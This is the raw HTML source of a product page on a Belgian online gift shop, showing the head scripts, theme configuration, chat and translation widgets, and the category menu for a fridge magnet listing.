

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/fr/idee-cadeaux/3766-magnet-mon-amie-luce-des-milliers-d-etoiles-magiques-5425026403294.html
body_size: 27514
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.panierdeloise.be/fr/idee-cadeaux/3766-magnet-mon-amie-luce-des-milliers-d-etoiles-magiques-5425026403294.html">

  <title>Magnet &quot;Des milliers d&#039;étoiles magiques...&quot;(Mon amie Luce )</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://www.panierdeloise.be/fr/idee-cadeaux/3766-magnet-mon-amie-luce-des-milliers-d-etoiles-magiques-5425026403294.html" hreflang="fr-fr">
                  <link rel="alternate" href="https://www.panierdeloise.be/nl/belgische_geschenk/3766-magnet-mon-amie-lucie-des-milliers-d-etoiles-magiques-5425026403294.html" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600090722">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600090722">


  

    <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/totshowmailalerts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_CLARK_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.panierdeloise.be\/fr\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "CC21KDAK";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Une erreur inconnue s'est produite; votre Point Relais s\u00e9lectionn\u00e9 n'a pas pu \u00eatre enregistr\u00e9.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var bdradius = false;
        var bgcol = false;
        var bgcolhov = false;
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var cancel_rating_txt = "Cancel Rating";
        var controller = "product";
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var id_product = 3766;
        var id_product_attribute = "0";
        var invalidMail = "E-mail is not valid";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_static_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_token = "13b82d8ac144bc115a34bbf396e9e16a";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.panierdeloise.be\/fr\/mon-compte";
        var lql_redirect = "";
        var messageResultAddMail = {"success":"Request notification registered","alreadyRegistrated":"You already have an alert for this product","invalidMail":"Your e-mail address is invalid"};
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"."},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8,"minimalPurchaseRequired":"Un montant total minimum de 8,00\u00a0\u20acs HT est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Magnet \"Des milliers d'\u00e9toiles magiques...\"(Mon amie Luce )","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3766":true,"product-Magnet \"Des milliers d'\u00e9toiles magiques...\"(Mon amie Luce )":true,"product-id-category-74":true,"product-id-manufacturer-214":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Panier d'Elo\u00efse ","logo":"\/img\/panier-d-eloise-logo-1600086553.jpg","stores_icon":"\/img\/logo_stores.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.panierdeloise.be\/","current_url":"https:\/\/www.panierdeloise.be\/fr\/idee-cadeaux\/3766-magnet-mon-amie-luce-des-milliers-d-etoiles-magiques-5425026403294.html","shop_domain_url":"https:\/\/www.panierdeloise.be","img_ps_url":"https:\/\/www.panierdeloise.be\/img\/","img_cat_url":"https:\/\/www.panierdeloise.be\/img\/c\/","img_lang_url":"https:\/\/www.panierdeloise.be\/img\/l\/","img_prod_url":"https:\/\/www.panierdeloise.be\/img\/p\/","img_manu_url":"https:\/\/www.panierdeloise.be\/img\/m\/","img_sup_url":"https:\/\/www.panierdeloise.be\/img\/su\/","img_ship_url":"https:\/\/www.panierdeloise.be\/img\/s\/","img_store_url":"https:\/\/www.panierdeloise.be\/img\/st\/","img_col_url":"https:\/\/www.panierdeloise.be\/img\/co\/","img_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/img\/","css_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/css\/","js_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/js\/","pic_url":"https:\/\/www.panierdeloise.be\/upload\/","pages":{"address":"https:\/\/www.panierdeloise.be\/fr\/adresse","addresses":"https:\/\/www.panierdeloise.be\/fr\/adresses","authentication":"https:\/\/www.panierdeloise.be\/fr\/authentification","cart":"https:\/\/www.panierdeloise.be\/fr\/panier","category":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=category","cms":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=cms","contact":"https:\/\/www.panierdeloise.be\/fr\/contactez-nous","discount":"https:\/\/www.panierdeloise.be\/fr\/bons-de-reduction","guest_tracking":"https:\/\/www.panierdeloise.be\/fr\/suivi-commande-invite","history":"https:\/\/www.panierdeloise.be\/fr\/historique-des-commandes","identity":"https:\/\/www.panierdeloise.be\/fr\/identite","index":"https:\/\/www.panierdeloise.be\/fr\/","my_account":"https:\/\/www.panierdeloise.be\/fr\/mon-compte","order_confirmation":"https:\/\/www.panierdeloise.be\/fr\/confirmation-commande","order_detail":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.panierdeloise.be\/fr\/details-de-la-commande","order":"https:\/\/www.panierdeloise.be\/fr\/commande","order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.panierdeloise.be\/fr\/avoirs","pagenotfound":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pagenotfound","password":"https:\/\/www.panierdeloise.be\/fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.panierdeloise.be\/fr\/promotions","product":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=product","search":"https:\/\/www.panierdeloise.be\/fr\/recherche","sitemap":"https:\/\/www.panierdeloise.be\/fr\/plan-du-site","stores":"https:\/\/www.panierdeloise.be\/fr\/magasins","supplier":"https:\/\/www.panierdeloise.be\/fr\/fournisseurs","register":"https:\/\/www.panierdeloise.be\/fr\/authentification?create_account=1","order_login":"https:\/\/www.panierdeloise.be\/fr\/commande?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.panierdeloise.be\/fr\/idee-cadeaux\/3766-magnet-mon-amie-luce-des-milliers-d-etoiles-magiques-5425026403294.html","nl-nl":"https:\/\/www.panierdeloise.be\/nl\/belgische_geschenk\/3766-magnet-mon-amie-lucie-des-milliers-d-etoiles-magiques-5425026403294.html"},"theme_assets":"\/themes\/leo_clark\/assets\/","actions":{"logout":"https:\/\/www.panierdeloise.be\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"home_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.panierdeloise.be\/fr\/"},{"title":"Id\u00e9e cadeaux","url":"https:\/\/www.panierdeloise.be\/fr\/74-idee-cadeaux"},{"title":"Magnet \"Des milliers d'\u00e9toiles magiques...\"(Mon amie Luce )","url":"https:\/\/www.panierdeloise.be\/fr\/idee-cadeaux\/3766-magnet-mon-amie-luce-des-milliers-d-etoiles-magiques-5425026403294.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768718258,"static_token":"33441f8cd6b26f701baf14e9d410dceb","token":"13b82d8ac144bc115a34bbf396e9e16a"};
        var prestashopFacebookAjaxController = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_facebook\/Ajax";
        var ps_version = 17;
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var tot_votre_email = "your@email.com";
        var txt_not_found = "No products found";
        var txtcol = false;
        var txtcolhov = false;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var urlMailAdd = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_emailalerts\/actions?process=add";
        var urlMailCheck = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_emailalerts\/actions?process=check";
        var vncfc_fc_url = "https:\/\/www.panierdeloise.be\/fr\/module\/vatnumbercleaner\/vncfc?";
        var width_cart_item = "265";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 500,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.panierdeloise.be/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '79e524f20de13de44b2bef2107bd2cb197b21e00';
_smartsupp.cookieDomain = '.www.panierdeloise.be';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.5';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.panierdeloise.be/fr/idee-cadeaux/3766-magnet-mon-amie-luce-des-milliers-d-etoiles-magiques-5425026403294.html">
  <meta property="og:title" content="Magnet &quot;Des milliers d&#039;étoiles magiques...&quot;(Mon amie Luce )">
  <meta property="og:site_name" content="Panier d&#039;Eloïse ">
  <meta property="og:description" content="">
  <meta property="og:image" content="https://www.panierdeloise.be/6920-large_default/magnet-mon-amie-luce-des-milliers-d-etoiles-magiques.jpg">
      <meta property="product:pretax_price:amount" content="4.958678">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="6">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.500000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-be currency-eur layout-full-width page-product tax-display-enabled product-id-3766 product-magnet-des-milliers-d-etoiles-magiques-mon-amie-luce- product-id-category-74 product-id-manufacturer-214 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-navh1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-10 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Produits belges artisanaux ou bio et paniers cadeaux <strong> <span style="color: #000000;">MADE</span> <span style="color: #ffcc00;">IN</span> <span style="color: #ff0000;">BELGIUM</span> </strong></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Langue" aria-label="Menu déroulant devise">
    <span>Français</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://www.panierdeloise.be/fr/index.php?controller=pagenotfound" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li >
          <a href="https://www.panierdeloise.be/nl/index.php?controller=pagenotfound" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/3.jpg" alt="nl" width="16" height="11" />
	  Dutch
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="fa fa-user"></i>
    <span class="hidden-md-down">Mon compte</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <i class="fa fa-lock"></i>
          <span>Se connecter</span>
        </a>
      </li>
    
          </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: "",
                includedLanguages: "en,de",
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: 1
            },
            'tf_custom_google_translate');
        }
    </script>
    <div class="clearfix"
                    id="tf_translator_nav1"
        >
        <div id="tf_custom_google_translate" class="skiptranslate"></div>
    </div>

    <style>
    
        </style>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top ux-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.panierdeloise.be/">        <img class="img-fluid" src="/img/panier-d-eloise-logo-1600086553.jpg" alt="Panier d&#039;Eloïse ">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-4-8 col-sm-6 col-xs-6 col-sp-6 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://www.panierdeloise.be/fr/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="33441f8cd6b26f701baf14e9d410dceb"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Catégorie" class="cate-item cate-level-1" >Catégorie</a>
					
  <a href="#" data-cate-id="74" data-cate-name="Idée cadeaux" class="cate-item cate-level-2" >--Idée cadeaux</a>
  <a href="#" data-cate-id="143" data-cate-name="Box gourmande" class="cate-item cate-level-3" >---Box gourmande</a>
  <a href="#" data-cate-id="167" data-cate-name="Box gourmande avec alcool" class="cate-item cate-level-4" >----Box gourmande avec alcool</a>
  <a href="#" data-cate-id="168" data-cate-name="Box gourmande sans alcool" class="cate-item cate-level-4" >----Box gourmande sans alcool</a>
  <a href="#" data-cate-id="25" data-cate-name="Paniers gourmands" class="cate-item cate-level-3" >---Paniers gourmands</a>
  <a href="#" data-cate-id="169" data-cate-name="Panier gourmand avec alcool" class="cate-item cate-level-4" >----Panier gourmand avec alcool</a>
  <a href="#" data-cate-id="170" data-cate-name="Panier gourmand sans alcool" class="cate-item cate-level-4" >----Panier gourmand sans alcool</a>
  <a href="#" data-cate-id="94" data-cate-name="Panier et box: composition personnalisée" class="cate-item cate-level-3" >---Panier et box: composition personnalisée</a>
  <a href="#" data-cate-id="32" data-cate-name="Coffrets cadeaux" class="cate-item cate-level-3" >---Coffrets cadeaux</a>
  <a href="#" data-cate-id="173" data-cate-name="Coffret cadeau avec alcool" class="cate-item cate-level-4" >----Coffret cadeau avec alcool</a>
  <a href="#" data-cate-id="175" data-cate-name="Coffret cadeau sans alcool" class="cate-item cate-level-4" >----Coffret cadeau sans alcool</a>
  <a href="#" data-cate-id="176" data-cate-name="Bien-être" class="cate-item cate-level-4" >----Bien-être</a>
  <a href="#" data-cate-id="77" data-cate-name="Paniers bien-être" class="cate-item cate-level-3" >---Paniers bien-être</a>
  <a href="#" data-cate-id="28" data-cate-name="Chèque cadeau" class="cate-item cate-level-3" >---Chèque cadeau</a>
  <a href="#" data-cate-id="29" data-cate-name="Cadeaux entreprises" class="cate-item cate-level-3" >---Cadeaux entreprises</a>
  <a href="#" data-cate-id="159" data-cate-name="Maison déco" class="cate-item cate-level-3" >---Maison déco</a>
  <a href="#" data-cate-id="160" data-cate-name="Cadre et poster" class="cate-item cate-level-4" >----Cadre et poster</a>
  <a href="#" data-cate-id="161" data-cate-name="Plateau" class="cate-item cate-level-4" >----Plateau</a>
  <a href="#" data-cate-id="163" data-cate-name="Bougies" class="cate-item cate-level-4" >----Bougies</a>
  <a href="#" data-cate-id="164" data-cate-name="Fontaine à vin et jus" class="cate-item cate-level-4" >----Fontaine à vin et jus</a>
  <a href="#" data-cate-id="115" data-cate-name="Livres et papeterie" class="cate-item cate-level-3" >---Livres et papeterie</a>
  <a href="#" data-cate-id="171" data-cate-name="Livres" class="cate-item cate-level-4" >----Livres</a>
  <a href="#" data-cate-id="172" data-cate-name="Papeterie" class="cate-item cate-level-4" >----Papeterie</a>
  <a href="#" data-cate-id="138" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="151" data-cate-name="Gourde" class="cate-item cate-level-4" >----Gourde</a>
